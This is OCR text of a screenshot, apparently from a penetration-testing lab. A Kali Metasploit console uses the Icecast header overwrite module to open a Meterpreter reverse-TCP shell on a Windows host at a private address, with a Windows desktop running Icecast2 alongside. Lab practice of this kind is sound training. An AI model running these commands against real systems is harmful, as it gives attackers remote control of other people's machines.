 File Macchina Visualizza Inserimento Dispositivi Aiuto
1 2 3 4 8:52
kali@kali: ~
File Actions Edit View Help
passwords.txt
Metasploit Documentation: https://docs.metasploit.com/
msf6 > search Icecast
Matching Modules
================
# Name Disclosure Date Rank Check Description
- ---- --------------- ---- ----- -----------
0 exploit/windows/http/icecast_header 2004-09-28 great No Icecast Header Overwrite
Pitone Nessus.txt
Interact with a module by name or index. For example info 0, use 0 or use exploit/windows/http/icecast_header
msf6 > use 0
[*] No payload configured, defaulting to windows/meterpreter/reverse_tcp
msf6 exploit(windows/http/icecast_header) > options
Module options (exploit/windows/http/icecast_header):
Name Current Setting Required Description
---- --------------- -------- -----------
RHOSTS yes The target host(s), see https://docs.metasploit.com/docs/using-metasploit/basics/using-metasplo
it.html
RPORT 8000 yes The target port (TCP)
Payload options (windows/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
EXITFUNC thread yes Exit technique (Accepted: '', seh, thread, process, none)
LHOST 192.168.50.100 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
KALI
HTB.txt
Exploit target:
Id Name
-- ----
0 Automatic
Injection
View the full module info with the info, or info -d command.
msf6 exploit(windows/http/icecast_header) > set rhosts 192.168.50.153
rhosts => 192.168.50.153
msf6 exploit(windows/http/icecast_header) > run
[*] Started reverse TCP handler on 192.168.50.100:4444
[*] Sending stage (176198 bytes) to 192.168.50.153
[*] Meterpreter session 1 opened (192.168.50.100:4444 -> 192.168.50.153:49514) at 2024-09-26 08:49:47 -0400
CTRL (DESTRA)
File Macchina Visualizza Inserimento Dispositivi Aiuto
Cestino Malware
Icecast2 Programmi
Win32 per Malwa...
tomcat debug
Google
Chrome
Icecast2 Version 2.x
File Configuration About
icecast.org
Server Status
Hide To Systray
Stop Server
Start Server on
Application Startup
Running
Server Status Source Level Stats
Global Statistics
Stat Type Name Value
Global Stat connections 1
Server Has Been Running 0 Days, 0 Hours, 2 Minutes, 59 Seconds
Ricerca in Windows e nel Web
ITA
14:52
26/09/2024
CTRL (DESTRA)